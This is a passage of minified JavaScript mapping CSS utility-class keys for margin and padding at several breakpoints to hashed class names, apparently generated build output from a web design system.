md-1__XaMzB",lmnMrMd1:"icgds_min_lmn-mr-md-1__86Ipr",lmnMxMd1:"icgds_min_lmn-mx-md-1__qiNAv",lmnMbMd1:"icgds_min_lmn-mb-md-1__8pezB",lmnMlMd1:"icgds_min_lmn-ml-md-1__bz7qE",lmnMMd2:"icgds_min_lmn-m-md-2__Oy6IY",lmnMtMd2:"icgds_min_lmn-mt-md-2___2ZsP",lmnMyMd2:"icgds_min_lmn-my-md-2__wJArJ",lmnMrMd2:"icgds_min_lmn-mr-md-2__06XcU",lmnMxMd2:"icgds_min_lmn-mx-md-2__8Dt_n",lmnMbMd2:"icgds_min_lmn-mb-md-2__fUXOm",lmnMlMd2:"icgds_min_lmn-ml-md-2__P6LK_",lmnMMd3:"icgds_min_lmn-m-md-3__sEMnu",lmnMtMd3:"icgds_min_lmn-mt-md-3__7DrlA",lmnMyMd3:"icgds_min_lmn-my-md-3__7Unf1",lmnMrMd3:"icgds_min_lmn-mr-md-3__x5kbc",lmnMxMd3:"icgds_min_lmn-mx-md-3__V07_y",lmnMbMd3:"icgds_min_lmn-mb-md-3__tOcPb",lmnMlMd3:"icgds_min_lmn-ml-md-3__sDhdP",lmnMMd4:"icgds_min_lmn-m-md-4__ftOj_",lmnMtMd4:"icgds_min_lmn-mt-md-4__Ja8C3",lmnMyMd4:"icgds_min_lmn-my-md-4__UN7iV",lmnMrMd4:"icgds_min_lmn-mr-md-4__e4nmQ",lmnMxMd4:"icgds_min_lmn-mx-md-4__rfaFS",lmnMbMd4:"icgds_min_lmn-mb-md-4__Pe2T5",lmnMlMd4:"icgds_min_lmn-ml-md-4__jiekO",lmnMMd5:"icgds_min_lmn-m-md-5__vs5jq",lmnMtMd5:"icgds_min_lmn-mt-md-5__Bgw7c",lmnMyMd5:"icgds_min_lmn-my-md-5__z5aCU",lmnMrMd5:"icgds_min_lmn-mr-md-5__JrHN3",lmnMxMd5:"icgds_min_lmn-mx-md-5__FXeV_",lmnMbMd5:"icgds_min_lmn-mb-md-5__XV08k",lmnMlMd5:"icgds_min_lmn-ml-md-5__5PeYA",lmnMMd6:"icgds_min_lmn-m-md-6__IdK_b",lmnMtMd6:"icgds_min_lmn-mt-md-6__z0D2M",lmnMyMd6:"icgds_min_lmn-my-md-6__KLn5d",lmnMrMd6:"icgds_min_lmn-mr-md-6__QBiif",lmnMxMd6:"icgds_min_lmn-mx-md-6__bfInU",lmnMbMd6:"icgds_min_lmn-mb-md-6___Qkdn",lmnMlMd6:"icgds_min_lmn-ml-md-6__adW13",lmnMMd7:"icgds_min_lmn-m-md-7__z8PZx",lmnMtMd7:"icgds_min_lmn-mt-md-7__0d1u2",lmnMyMd7:"icgds_min_lmn-my-md-7__G8EPH",lmnMrMd7:"icgds_min_lmn-mr-md-7__kuYgQ",lmnMxMd7:"icgds_min_lmn-mx-md-7__0viCs",lmnMbMd7:"icgds_min_lmn-mb-md-7__I0HK1",lmnMlMd7:"icgds_min_lmn-ml-md-7__jUTkz",lmnMMd8:"icgds_min_lmn-m-md-8__6v95Y",lmnMtMd8:"icgds_min_lmn-mt-md-8__O_fRc",lmnMyMd8:"icgds_min_lmn-my-md-8__D3ylj",lmnMrMd8:"icgds_min_lmn-mr-md-8__r1NAS",lmnMxMd8:"icgds_min_lmn-mx-md-8__AmBv_",lmnMbMd8:"icgds_min_lmn-mb-md-8__4AOLH",lmnMlMd8:"icgds_min_lmn-ml-md-8__9fVgZ",lmnMMd9:"icgds_min_lmn-m-md-9__N0LMx",lmnMtMd9:"icgds_min_lmn-mt-md-9__FuvS1",lmnMyMd9:"icgds_min_lmn-my-md-9__hx_Jl",lmnMrMd9:"icgds_min_lmn-mr-md-9__sSj37",lmnMxMd9:"icgds_min_lmn-mx-md-9__Yfuzf",lmnMbMd9:"icgds_min_lmn-mb-md-9__1DIKg",lmnMlMd9:"icgds_min_lmn-ml-md-9__JXhjh",lmnPMd0:"icgds_min_lmn-p-md-0__HzuZf",lmnPtMd0:"icgds_min_lmn-pt-md-0__IBRZ9",lmnPyMd0:"icgds_min_lmn-py-md-0__3ejI1",lmnPrMd0:"icgds_min_lmn-pr-md-0__pMTWi",lmnPxMd0:"icgds_min_lmn-px-md-0__XpVBm",lmnPbMd0:"icgds_min_lmn-pb-md-0__nAmGw",lmnPlMd0:"icgds_min_lmn-pl-md-0__GDZyg",lmnPMd1:"icgds_min_lmn-p-md-1__cSG81",lmnPtMd1:"icgds_min_lmn-pt-md-1__Q2H3x",lmnPyMd1:"icgds_min_lmn-py-md-1__1nxWJ",lmnPrMd1:"icgds_min_lmn-pr-md-1__3w11g",lmnPxMd1:"icgds_min_lmn-px-md-1__PywtJ",lmnPbMd1:"icgds_min_lmn-pb-md-1__C2cAB",lmnPlMd1:"icgds_min_lmn-pl-md-1__Kz_Ui",lmnPMd2:"icgds_min_lmn-p-md-2___a8ag",lmnPtMd2:"icgds_min_lmn-pt-md-2__CpBmy",lmnPyMd2:"icgds_min_lmn-py-md-2__JK7BD",lmnPrMd2:"icgds_min_lmn-pr-md-2__umV2w",lmnPxMd2:"icgds_min_lmn-px-md-2__7gr5S",lmnPbMd2:"icgds_min_lmn-pb-md-2__8ajNJ",lmnPlMd2:"icgds_min_lmn-pl-md-2__RDGcd",lmnPMd3:"icgds_min_lmn-p-md-3__0NYQM",lmnPtMd3:"icgds_min_lmn-pt-md-3__5_ld2",lmnPyMd3:"icgds_min_lmn-py-md-3__2LU2G",lmnPrMd3:"icgds_min_lmn-pr-md-3__akGvo",lmnPxMd3:"icgds_min_lmn-px-md-3__R1TQ8",lmnPbMd3:"icgds_min_lmn-pb-md-3__02Nl9",lmnPlMd3:"icgds_min_lmn-pl-md-3__0A9aP",lmnPMd4:"icgds_min_lmn-p-md-4__dXt9M",lmnPtMd4:"icgds_min_lmn-pt-md-4__XZd4V",lmnPyMd4:"icgds_min_lmn-py-md-4__UeaoC",lmnPrMd4:"icgds_min_lmn-pr-md-4__ptSYn",lmnPxMd4:"icgds_min_lmn-px-md-4__pukYr",lmnPbMd4:"icgds_min_lmn-pb-md-4__Yuihp",lmnPlMd4:"icgds_min_lmn-pl-md-4__PkYXW",lmnPMd5:"icgds_min_lmn-p-md-5__hzMRC",lmnPtMd5:"icgds_min_lmn-pt-md-5__yjDT7",lmnPyMd5:"icgds_min_lmn-py-md-5__fBUQE",lmnPrMd5:"icgds_min_lmn-pr-md-5__pLGLm",lmnPxMd5:"icgds_min_lmn-px-md-5__dmyiR",lmnPbMd5:"icgds_min_lmn-pb-md-5__7x7UP",lmnPlMd5:"icgds_min_lmn-pl-md-5__rxLEh",lmnPMd6:"icgds_min_lmn-p-md-6__HpRP_",lmnPtMd6:"icgds_min_lmn-pt-md-6__QpWjS",lmnPyMd6:"icgds_min_lmn-py-md-6__atpN8",lmnPrMd6:"icgds_min_lmn-pr-md-6__dnnej",lmnPxMd6:"icgds_min_lmn-px-md-6__OwU11",lmnPbMd6:"icgds_min_lmn-pb-md-6__1nTLr",lmnPlMd6:"icgds_min_lmn-pl-md-6__E919j",lmnPMd7:"icgds_min_lmn-p-md-7__zLrVf",lmnPtMd7:"icgds_min_lmn-pt-md-7__o5Vlo",lmnPyMd7:"icgds_min_lmn-py-md-7__HWlay",lmnPrMd7:"icgds_min_lmn-pr-md-7__n467P",lmnPxMd7:"icgds_min_lmn-px-md-7__edKvp",lmnPbMd7:"icgds_min_lmn-pb-md-7__0yPzL",lmnPlMd7:"icgds_min_lmn-pl-md-7__Lr7Rl",lmnPMd8:"icgds_min_lmn-p-md-8__XdZ8L",lmnPtMd8:"icgds_min_lmn-pt-md-8__U3n4I",lmnPyMd8:"icgds_min_lmn-py-md-8__tXUt9",lmnPrMd8:"icgds_min_lmn-pr-md-8__0HKRg",lmnPxMd8:"icgds_min_lmn-px-md-8__VF_oC",lmnPbMd8:"icgds_min_lmn-pb-md-8__3olB9",lmnPlMd8:"icgds_min_lmn-pl-md-8__Jw_as",lmnPMd9:"icgds_min_lmn-p-md-9__aYye9",lmnPtMd9:"icgds_min_lmn-pt-md-9__LVuxd",lmnPyMd9:"icgds_min_lmn-py-md-9__Vxata",lmnPrMd9:"icgds_min_lmn-pr-md-9__ok9Ow",lmnPxMd9:"icgds_min_lmn-px-md-9__Feq6W",lmnPbMd9:"icgds_min_lmn-pb-md-9__xqTUv",lmnPlMd9:"icgds_min_lmn-pl-md-9__jOi_h",lmnMMdN1:"icgds_min_lmn-m-md-n1___QlhU",lmnMtMdN1:"icgds_min_lmn-mt-md-n1__3ZiDp",lmnMyMdN1:"icgds_min_lmn-my-md-n1__klZ79",lmnMrMdN1:"icgds_min_lmn-mr-md-n1__aDzj9",lmnMxMdN1:"icgds_min_lmn-mx-md-n1__fyEh4",lmnMbMdN1:"icgds_min_lmn-mb-md-n1__N8TBd",lmnMlMdN1:"icgds_min_lmn-ml-md-n1__xLrAx",lmnMMdN2:"icgds_min_lmn-m-md-n2__wLI3_",lmnMtMdN2:"icgds_min_lmn-mt-md-n2__5K0OM",lmnMyMdN2:"icgds_min_lmn-my-md-n2__wcGYn",lmnMrMdN2:"icgds_min_lmn-mr-md-n2__mR3Je",lmnMxMdN2:"icgds_min_lmn-mx-md-n2__n9xHq",lmnMbMdN2:"icgds_min_lmn-mb-md-n2__dZ4l4",lmnMlMdN2:"icgds_min_lmn-ml-md-n2__1gr_p",lmnMMdN3:"icgds_min_lmn-m-md-n3__Juuqt",lmnMtMdN3:"icgds_min_lmn-mt-md-n3__6f13M",lmnMyMdN3:"icgds_min_lmn-my-md-n3__TSoot",lmnMrMdN3:"icgds_min_lmn-mr-md-n3__AqCbz",lmnMxMdN3:"icgds_min_lmn-mx-md-n3__P8F2N",lmnMbMdN3:"icgds_min_lmn-mb-md-n3__ukz_R",lmnMlMdN3:"icgds_min_lmn-ml-md-n3__MXfT6",lmnMMdN4:"icgds_min_lmn-m-md-n4__fzAfV",lmnMtMdN4:"icgds_min_lmn-mt-md-n4__PAVOP",lmnMyMdN4:"icgds_min_lmn-my-md-n4__3b6GR",lmnMrMdN4:"icgds_min_lmn-mr-md-n4__Ka3zt",lmnMxMdN4:"icgds_min_lmn-mx-md-n4__wCEgB",lmnMbMdN4:"icgds_min_lmn-mb-md-n4__dW6ln",lmnMlMdN4:"icgds_min_lmn-ml-md-n4__Jtd6m",lmnMMdN5:"icgds_min_lmn-m-md-n5__fFniW",lmnMtMdN5:"icgds_min_lmn-mt-md-n5__PZlQR",lmnMyMdN5:"icgds_min_lmn-my-md-n5__aTJbO",lmnMrMdN5:"icgds_min_lmn-mr-md-n5__7uoUq",lmnMxMdN5:"icgds_min_lmn-mx-md-n5__fvNnl",lmnMbMdN5:"icgds_min_lmn-mb-md-n5__UUPtS",lmnMlMdN5:"icgds_min_lmn-ml-md-n5__WxPQ_",lmnMMdN6:"icgds_min_lmn-m-md-n6__p7Ac8",lmnMtMdN6:"icgds_min_lmn-mt-md-n6__Fb4h6",lmnMyMdN6:"icgds_min_lmn-my-md-n6__clNwH",lmnMrMdN6:"icgds_min_lmn-mr-md-n6__D00ga",lmnMxMdN6:"icgds_min_lmn-mx-md-n6__W3qjZ",lmnMbMdN6:"icgds_min_lmn-mb-md-n6__Y6NvL",lmnMlMdN6:"icgds_min_lmn-ml-md-n6__anDEF",lmnMMdN7:"icgds_min_lmn-m-md-n7__K0A_l",lmnMtMdN7:"icgds_min_lmn-mt-md-n7__K_3_T",lmnMyMdN7:"icgds_min_lmn-my-md-n7__pyXi6",lmnMrMdN7:"icgds_min_lmn-mr-md-n7__hOzDL",lmnMxMdN7:"icgds_min_lmn-mx-md-n7__rqPGe",lmnMbMdN7:"icgds_min_lmn-mb-md-n7__fJrxZ",lmnMlMdN7:"icgds_min_lmn-ml-md-n7__dj_3Y",lmnMMdN8:"icgds_min_lmn-m-md-n8__PDkDN",lmnMtMdN8:"icgds_min_lmn-mt-md-n8__S48ad",lmnMyMdN8:"icgds_min_lmn-my-md-n8__mHUWQ",lmnMrMdN8:"icgds_min_lmn-mr-md-n8__lB5Ah",lmnMxMdN8:"icgds_min_lmn-mx-md-n8__E3QSb",lmnMbMdN8:"icgds_min_lmn-mb-md-n8__3fMkJ",lmnMlMdN8:"icgds_min_lmn-ml-md-n8__n8a4H",lmnMMdN9:"icgds_min_lmn-m-md-n9__WpGo_",lmnMtMdN9:"icgds_min_lmn-mt-md-n9__8djOS",lmnMyMdN9:"icgds_min_lmn-my-md-n9__7rCnI",lmnMrMdN9:"icgds_min_lmn-mr-md-n9__mYtbX",lmnMxMdN9:"icgds_min_lmn-mx-md-n9__w_nVw",lmnMbMdN9:"icgds_min_lmn-mb-md-n9__w_NHD",lmnMlMdN9:"icgds_min_lmn-ml-md-n9__H_5ZI",lmnMMdAuto:"icgds_min_lmn-m-md-auto__M0JFv",lmnMtMdAuto:"icgds_min_lmn-mt-md-auto__qP1Bf",lmnMyMdAuto:"icgds_min_lmn-my-md-auto__fWs1N",lmnMrMdAuto:"icgds_min_lmn-mr-md-auto__IoUOd",lmnMxMdAuto:"icgds_min_lmn-mx-md-auto__l_MfW",lmnMbMdAuto:"icgds_min_lmn-mb-md-auto__Cnx_8",lmnMlMdAuto:"icgds_min_lmn-ml-md-auto__snW7L",lmnMLg0:"icgds_min_lmn-m-lg-0__BADbj",lmnMtLg0:"icgds_min_lmn-mt-lg-0__nLI8n",lmnMyLg0:"icgds_min_lmn-my-lg-0__un6tn",lmnMrLg0:"icgds_min_lmn-mr-lg-0__4oSOD",lmnMxLg0:"icgds_min_lmn-mx-lg-0__wOe35",lmnMbLg0:"icgds_min_lmn-mb-lg-0__1_qvQ",lmnMlLg0:"icgds_min_lmn-ml-lg-0___BUcq",lmnMLg1:"icgds_min_lmn-m-lg-1__LIUvz",lmnMtLg1:"icgds_min_lmn-mt-lg-1__Xb0eX",lmnMyLg1:"icgds_min_lmn-my-lg-1__WGo5T",lmnMrLg1:"icgds_min_lmn-mr-lg-1__aEhaY",lmnMxLg1:"icgds_min_lmn-mx-lg-1__VSZjW",lmnMbLg1:"icgds_min_lmn-mb-lg-1__weUBK",lmnMlLg1:"icgds_min_lmn-ml-lg-1__DY1JO",lmnMLg2:"icgds_min_lmn-m-lg-2__teTyG",lmnMtLg2:"icgds_min_lmn-mt-lg-2__9mORm",lmnMyLg2:"icgds_min_lmn-my-lg-2___ZTf8",lmnMrLg2:"icgds_min_lmn-mr-lg-2__51Rlr",lmnMxLg2:"icgds_min_lmn-mx-lg-2__SDH5e",lmnMbLg2:"icgds_min_lmn-mb-lg-2__AkLB0",lmnMlLg2:"icgds_min_lmn-ml-lg-2__O2vnh",lmnMLg3:"icgds_min_lmn-m-lg-3__aaL_c",lmnMtLg3:"icgds_min_lmn-mt-lg-3__UK6iV",lmnMyLg3:"icgds_min_lmn-my-lg-3__8hRbq",lmnMrLg3:"icgds_min_lmn-mr-lg-3__pqCfU",lmnMxLg3:"icgds_min_lmn-mx-lg-3__GPdvY",lmnMbLg3:"icgds_min_lmn-mb-lg-3__wqGTz",lmnMlLg3:"icgds_min_lmn-ml-lg-3__2UZjE",lmnMLg4:"icgds_min_lmn-m-lg-4__6e_GB",lmnMtLg4:"icgds_min_lmn-mt-lg-4__sg8gP",lmnMyLg4:"icgds_min_lmn-my-lg-4__khDZQ",lmnMrLg4:"icgds_min_lmn-mr-lg-4__ZLETv",lmnMxLg4:"icgds_min_lmn-mx-lg-4__jRJZx",lmnMbLg4:"icgds_min_lmn-mb-lg-4__QzQAY",lmnMlLg4:"icgds_min_lmn-ml-lg-4__iKnm_",lmnMLg5:"icgds_min_lmn-m-lg-5__MoFUj",lmnMtLg5:"icgds_min_lmn-mt-lg-5__eY2OO",lmnMyLg5:"icgds_min_lmn-my-lg-5__lJzsv",lmnMrLg5:"icgds_min_lmn-mr-lg-5__6Zjgi",lmnMxLg5:"icgds_min_lmn-mx-lg-5__GvRCd",lmnMbLg5:"icgds_min_lmn-mb-lg-5__AYDrZ",lmnMlLg5:"icgds_min_lmn-ml-lg-5__KD_DA",lmnMLg6:"icgds_min_lmn-m-lg-6__1s53B",lmnMtLg6:"icgds_min_lmn-mt-lg-6__Bpt4Y",lmnMyLg6:"icgds_min_lmn-my-lg-6__krFZs",lmnMrLg6:"icgds_min_lmn-mr-lg-6___6wt_",lmnMxLg6:"icgds_min_lmn-mx-lg-6__Ncf36",lmnMbLg6:"icgds_min_lmn-mb-lg-6__FCJBd",lmnMlLg6:"icgds_min_lmn-ml-lg-6__pc4jV",lmnMLg7:"icgds_min_lmn-m-lg-7__2G6qA",lmnMtLg7:"icgds_min_lmn-mt-lg-7__YvPF7",lmnMyLg7:"icgds_min_lmn-my-lg-7__STzVm",lmnMrLg7:"icgds_min_lmn-mr-lg-7__bIIbb",lmnMxLg7:"icgds_min_lmn-mx-lg-7__jm1ID",lmnMbLg7:"icgds_min_lmn-mb-lg-7__Hxr86",lmnMlLg7:"icgds_min_lmn-ml-lg-7__lfrz6",lmnMLg8:"icgds_min_lmn-m-lg-8__D5JOu",lmnMtLg8:"icgds_min_lmn-mt-lg-8__wmcB7",lmnMyLg8:"icgds_min_lmn-my-lg-8__I8aBR",lmnMrLg8:"icgds_min_lmn-mr-lg-8__Fsep5",lmnMxLg8:"icgds_min_lmn-mx-lg-8__zFATR",lmnMbLg8:"icgds_min_lmn-mb-lg-8__93HqZ",lmnMlLg8:"icgds_min_lmn-ml-lg-8__grJsS",lmnMLg9:"icgds_min_lmn-m-lg-9__HcAPc",lmnMtLg9:"icgds_min_lmn-mt-lg-9__S0Pun",lmnMyLg9:"icgds_min_lmn-my-lg-9__GckCQ",lmnMrLg9:"icgds_min_lmn-mr-lg-9__MK4nF",lmnMxLg9:"icgds_min_lmn-mx-lg-9__E5cup",lmnMbLg9:"icgds_min_lmn-mb-lg-9__EN1iV",lmnMlLg9:"icgds_min_lmn-ml-lg-9__v04pG",lmnPLg0:"icgds_min_lmn-p-lg-0__V5VPr",lmnPtLg0:"icgds_min_lmn-pt-lg-0__eZOkl",lmnPyLg0:"icgds_min_lmn-py-lg-0___puFN",lmnPrLg0:"icgds_min_lmn-pr-lg-0__Nc7Ts",lmnPxLg0:"icgds_min_lmn-px-lg-0__lhc_X",lmnPbLg0:"icgds_min_lmn-pb-lg-0__y_M_7",lmnPlLg0:"icgds_min_lmn-pl-lg-0__GXMpC",lmnPLg1:"icgds_min_lmn-p-lg-1__F__iI",lmnPtLg1:"icgds_min_lmn-pt-lg-1__FquCO",lmnPyLg1:"icgds_min_lmn-py-lg-1__bLG_M",lmnPrLg1:"icgds_min_lmn-pr-lg-1__4M_nR",lmnPxLg1:"icgds_min_lmn-px-lg-1__aXTrX",lmnPbLg1:"icgds_min_lmn-pb-lg-1__QJZ2Q",lmnPlLg1:"icgds_min_lmn-pl-lg-1__ZtbmF",lmnPLg2:"icgds_min_lmn-p-lg-2__YgKRD",lmnPtLg2:"icgds_min_lmn-pt-lg-2__aJXq3",lmnPyLg2:"icgds_min_lmn-py-lg-2__Zgyn_",lmnPrLg2:"icgds_min_lmn-pr-lg-2__AsiYk",lmnPxLg2:"icgds_min_lmn-px-lg-2__6SkkV",lmnPbLg2:"icgds_min_lmn-pb-lg-2__RLfHG",lmnPlLg2:"icgds_min_lmn-pl-lg-2__pyKUf",lmnPLg3:"icgds_min_lmn-p-lg-3__vTVb2",lmnPtLg3:"icgds_min_lmn-pt-lg-3__oYaPX",lmnPyLg3:"icgds_min_lmn-py-lg-3__tEUpZ",lmnPrLg3:"icgds_min_lmn-pr-lg-3__puYWQ",lmnPxLg3:"icgds_min_lmn-px-lg-3__xFAfv",lmnPbLg3:"icgds_min_lmn-pb-lg-3__SZBa8",lmnPlLg3:"icgds_min_lmn-pl-lg-3__uCx_z",lmnPLg4:"icgds_min_lmn-p-lg-4__LUdAG",lmnPtLg4:"icgds_min_lmn-pt-lg-4__pt16Y",lmnPyLg4:"icgds_min_lmn-py-lg-4__SL1FM",lmnPrLg4:"icgds_min_lmn-pr-lg-4__KZa2F",lmnPxLg4:"icgds_min_lmn-px-lg-4__D0K5J",lmnPbLg4:"icgds_min_lmn-pb-lg-4__HsUbg",lmnPlLg4:"icgds_min_lmn-pl-lg-4__awF_B",lmnPLg5:"icgds_min_lmn-p-lg-5__zPFAS",lmnPtLg5:"icgds_min_lmn-pt-lg-5__QqadE",lmnPyLg5:"icgds_min_lmn-py-lg-5__73i8D",lmnPrLg5:"icgds_min_lmn-pr-lg-5__2COaY",lmnPxLg5:"icgds_min_lmn-px-lg-5__pgq0R",lmnPbLg5:"icgds_min_lmn-pb-lg-5__or9OS",lmnPlLg5:"icgds_min_lmn-pl-lg-5__KNADk",lmnPLg6:"icgds_min_lmn-p-lg-6__gV3bY",lmnPtLg6:"icgds_min_lmn-pt-lg-6__6SK4m",lmnPyLg6:"icgds_min_lmn-py-lg-6__mXogs",lmnPrLg6:"icgds_min_lmn-pr-lg-6__b5bV1",lmnPxLg6:"icgds_min_lmn-px-lg-6__bT7_t",lmnPbLg6:"icgds_min_lmn-pb-lg-6__Y1FjN",lmnPlLg6:"icgds_min_lmn-pl-lg-6__m0zz0",lmnPLg7:"icgds_min_lmn-p-lg-7__rq4Bp",lmnPtLg7:"icgds_min_lmn-pt-lg-7__CktaK",lmnPyLg7:"icgds_min_lmn-py-lg-7__EuUvl",lmnPrLg7:"icgds_min_lmn-pr-lg-7__kRRHe",lmnPxLg7:"icgds_min_lmn-px-lg-7__z7N1z",lmnPbLg7:"icgds_min_lmn-pb-lg-7__N2sS_",lmnPlLg7:"icgds_min_lmn-pl-lg-7__CPT7y",lmnPLg8:"icgds_min_lmn-p-lg-8__tltR3",lmnPtLg8:"icgds_min_lmn-pt-lg-8__q0Nbd",lmnPyLg8:"icgds_min_lmn-py-lg-8__ULEdN",lmnPrLg8:"icgds_min_lmn-pr-lg-8__L1e1S",lmnPxLg8:"icgds_min_lmn-px-lg-8__ih_WN",lmnPbLg8:"icgds_min_lmn-pb-lg-8__4L5Mj",lmnPlLg8:"icgds_min_lmn-pl-lg-8__o39_p",lmnPLg9:"icgds_min_lmn-p-lg-9__Ui_QV",lmnPtLg9:"icgds_min_lmn-pt-lg-9__0t4Tb",lmnPyLg9:"icgds_min_lmn-py-lg-9__Y9s5Q",lmnPrLg9:"icgds_min_lmn-pr-lg-9__YnE7_",lmnPxLg9:"icgds_min_lmn-px-lg-9__v_u76",lmnPbLg9:"icgds_min_lmn-pb-lg-9__YqkPJ",lmnPlLg9:"icgds_min_lmn-pl-lg-9__hAhKX",lmnMLgN1:"icgds_min_lmn-m-lg-n1__DNHG_",lmnMtLgN1:"icgds_min_lmn-mt-lg-n1__4slIf",lmnMyLgN1:"icgds_min_lmn-my-lg-n1__3rbJA",lmnMrLgN1:"icgds_min_lmn-mr-lg-n1__ZxUGp",lmnMxLgN1:"icgds_min_lmn-mx-lg-n1__50LXZ",lmnMbLgN1:"icgds_min_lmn-mb-lg-n1__0d8eL",lmnMlLgN1:"icgds_min_lmn-ml-lg-n1__1byDl",lmnMLgN2:"icgds_min_lmn-m-lg-n2__j_UT7",lmnMtLgN2:"icgds_min_lmn-mt-lg-n2__DOuVM",lmnMyLgN2:"icgds_min_lmn-my-lg-n2__UbOmW",lmnMrLgN2:"icgds_min_lmn-mr-lg-n2__IR47F",lmnMxLgN2:"icgds_min_lmn-mx-lg-n2__Ze7hT",lmnMbLgN2:"icgds_min_lmn-mb-lg-n2___vsAY",lmnMlLgN2:"icgds_min_lmn-ml-lg-n2__KYGGB",lmnMLgN3:"icgds_min_lmn-m-lg-n3__0J40P",lmnMtLgN3:"icgds_min_lmn-mt-lg-n3__iQ76N",lmnMyLgN3:"icgds_min_lmn-my-lg-n3__Koxb5",lmnMrLgN3:"icgds_min_lmn-mr-lg-n3__Q_TS1",lmnMxLgN3:"icgds_min_lmn-mx-lg-n3__yrM4s",lmnMbLgN3:"icgds_min_lmn-mb-lg-n3__li0L_",lmnMlLgN3:"icgds_min_lmn-ml-lg-n3__jJaoF",lmnMLgN4:"icgds_min_lmn-m-lg-n4__KQbL3",lmnMtLgN4:"icgds_min_lmn-mt-lg-n4__B7FeK",lmnMyLgN4:"icgds_min_lmn-my-lg-n4__oJnGt",lmnMrLgN4:"icgds_min_lmn-mr-lg-n4__lGbgM",lmnMxLgN4:"icgds_min_lmn-mx-lg-n4__WifdB",lmnMbLgN4:"icgds_min_lmn-mb-lg-n4__VtbR0",lmnMlLgN4:"icgds_min_lmn-ml-lg-n4__wD_KO",lmnMLgN5:"icgds_min_lmn-m-lg-n5__XEXdU",lmnMtLgN5:"icgds_min_lmn-mt-lg-n5__OpRgh",lmnMyLgN5:"icgds_min_lmn-my-lg-n5__WGoX8",lmnMrLgN5:"icgds_min_lmn-mr-lg-n5__p7MBZ",lmnMxLgN5:"icgds_min_lmn-mx-lg-n5__1rb3I",lmnMbLgN5:"icgds_min_lmn-mb-lg-n5__jL07K",lmnMlLgN5:"icgds_min_lmn-ml-lg-n5__Z93_R",lmnMLgN6:"icgds_min_lmn-m-lg-n6__Yq5Xl",lmnMtLgN6:"icgds_min_lmn-mt-lg-n6__WpA3X",lmnMyLgN6:"icgds_min_lmn-my-lg-n6__cfQJr",lmnMrLgN6:"icgds_min_lmn-mr-lg-n6__HDrLk",lmnMxLgN6:"icgds_min_lmn-mx-lg-n6__ftaQM",lmnMbLgN6:"icgds_min_lmn-mb-lg-n6__ZLlly",lmnMlLgN6:"icgds_min_lmn-ml-lg-n6__GpDzI",lmnMLgN7:"icgds_min_lmn-m-lg-n7__Hm6di",lmnMtLgN7:"icgds_min_lmn-mt-lg-n7__7RoOf",lmnMyLgN7:"icgds_min_lmn-my-lg-n7__oYPhc",lmnMrLgN7:"icgds_min_lmn-mr-lg-n7__6Ba2t",lmnMxLgN7:"icgds_min_lmn-mx-lg-n7__XdlT_",lmnMbLgN7:"icgds_min_lmn-mb-lg-n7__jOUpR",lmnMlLgN7:"icgds_min_lmn-ml-lg-n7__XrKMQ",lmnMLgN8:"icgds_min_lmn-m-lg-n8__O8ShU",lmnMtLgN8:"icgds_min_lmn-mt-lg-n8__SJFQV",lmnMyLgN8:"icgds_min_lmn-my-lg-n8__d7xrC",lmnMrLgN8:"icgds_min_lmn-mr-lg-n8__mUb8M",lmnMxLgN8:"icgds_min_lmn-mx-lg-n8__GYC5r",lmnMbLgN8:"icgds_min_lmn-mb-lg-n8__ppAum",lmnMlLgN8:"icgds_min_lmn-ml-lg-n8__1ajDU",lmnMLgN9:"icgds_min_lmn-m-lg-n9__s6_O_",lmnMtLgN9:"icgds_min_lmn-mt-lg-n9__58U3L",lmnMyLgN9:"icgds_min_lmn-my-lg-n9__d_OAp",lmnMrLgN9:"icgds_min_lmn-mr-lg-n9___WEWz",lmnMxLgN9:"icgds_min_lmn-mx-lg-n9__LSgcz",lmnMbLgN9:"icgds_min_lmn-mb-lg-n9__LAX_a",lmnMlLgN9:"icgds_min_lmn-ml-lg-n9__Vk4uk",lmnMLgAuto:"icgds_min_lmn-m-lg-auto__sSjbL",lmnMtLgAuto:"icgds_min_lmn-mt-lg-auto__ez7Ug",lmnMyLgAuto:"icgds_min_lmn-my-lg-auto__PYq_W",lmnMrLgAuto:"icgds_min_lmn-mr-lg-auto__P3fh2",lmnMxLgAuto:"icgds_min_lmn-mx-lg-auto__gO2RI",lmnMbLgAuto:"icgds_min_lmn-mb-lg-auto__X_ejd",lmnMlLgAuto:"icgds_min_lmn-ml-lg-auto__Y9dS4",lmnMXl0:"icgds_min_lmn-m-xl-0__atTa8",lmnMtXl0:"icgds_min_lmn-mt-xl-0__nVyYl",lmnMyXl0:"icgds_min_lmn-my-xl-0__qs2AK",lmnMrXl0:"icgds_min_lmn-mr-xl-0__1gPzN",lmnMxXl0:"icgds_min_lmn-mx-xl-0__lSwBD",lmnMbXl0:"icgds_min_lmn-mb-xl-0__VdOqB",lmnMlXl0:"icgds_min_lmn-ml-xl-0__WzyWh",lmnMXl1:"icgds_min_lmn-m-xl-1__uIOcb",lmnMtXl1:"icgds_min_lmn-mt-xl-1__ui0Uf",lmnMyXl1:"icgds_min_lmn-my-xl-1__bHh6K",lmnMrXl1:"icgds_min_lmn-mr-xl-1__62aZa",lmnMxXl1:"icgds_min_lmn-mx-xl-1__4Qhct",lmnMbXl1:"icgds_min_lmn-mb-xl-1__exng1",lmnMlXl1:"icgds_min_lmn-ml-xl-1__ZkXnc",lmnMXl2:"icgds_min_lmn-m-xl-2__eBw60",lmnMtXl2:"icgds_min_lmn-mt-xl-2__qBCE3",lmnMyXl2:"icgds_min_lmn-my-xl-2__fAtOS",lmnMrXl2:"icgds_min_lmn-mr-xl-2__E_uzt",lmnMxXl2:"icgds_min_lmn-mx-xl-2__kp118",lmnMbXl2:"icgds_min_lmn-mb-xl-2__U7odn",lmnMlXl2:"icgds_min_lmn-ml-xl-2__S3nHw",lmnMXl3:"icgds_min_lmn-m-xl-3__G7qK_",lmnMtXl3:"icgds_min_lmn-mt-xl-3__BMp2A",lmnMyXl3:"icgds_min_lmn-my-xl-3__iemXm",lmnMrXl3:"icgds_min_lmn-mr-xl-3__yh_5J",lmnMxXl3:"icgds_min_lmn-mx-xl-3__SZEyB",lmnMbXl3:"icgds_min_lmn-mb-xl-3__Y3LFH",lmnMlXl3:"icgds_min_lmn-ml-xl-3__ZwoOc",lmnMXl4:"icgds_min_lmn-m-xl-4__2FeoT",lmnMtXl4:"icgds_min_lmn-mt-xl-4__CanMq",lmnMyXl4:"icgds_min_lmn-my-xl-4__WfJgZ",lmnMrXl4:"icgds_min_lmn-mr-xl-4__6JWR2",lmnMxXl4:"icgds_min_lmn-mx-xl-4__MRzcj",lmnMbXl4:"icgds_min_lmn-mb-xl-4__wQ24Y",lmnMlXl4:"icgds_min_lmn-ml